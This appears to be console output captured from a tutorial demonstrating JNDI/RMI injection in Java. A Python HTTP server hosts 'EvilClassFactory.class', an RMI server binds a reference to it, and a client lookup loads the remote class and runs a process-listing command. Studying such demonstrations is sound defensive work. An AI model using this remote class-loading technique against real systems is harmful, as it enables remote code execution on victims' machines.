 Windows PowerShell
PS python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.43.201 - - [28/Sep/2019 10:56:23] "GET /EvilClassFactory.class HTTP/1.1" 200 -
Windows PowerShell
PS \jnditest\out\production\jnditest> java BServer http://192.168.43.201:8000/
[*]classFactoryLocation: http://192.168.43.201:8000/
[*]Binding 'demo' to 'rmi://192.168.43.201:1099/demo'
选择Windows PowerShell
PS \jnditest\out\production\jnditest> java BClient
[*]Using lookup() to fetch object with rmi://127.0.0.1:1099/demo
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 20 K
Registry 120 Services 0 103,024 K
smss.exe 428 Services 0 572 K
csrss.exe 596 Services 0 2,144 K
wininit.exe 704 Services 0 2,880 K
services.exe 776 Services 0 6,568 K
lsass.exe 784 Services 0 12,476 K
svchost.exe 912 Services 0 576 K
svchost.exe 932 Services 0 21,840 K
WUDFHost.exe 956 Services 0 2,836 K
fontdrvhost.exe 964 Services 0 992 K
svchost.exe 840 Services 0 12,196 K
svchost.exe 796 Services 0 6,172 K
svchost.exe 1168 Services 0 5,336 K
svchost.exe 1268 Services 0 5,448 K
svchost.exe 1276 Services 0 4,648 K
svchost.exe 1396 Services 0 3,668 K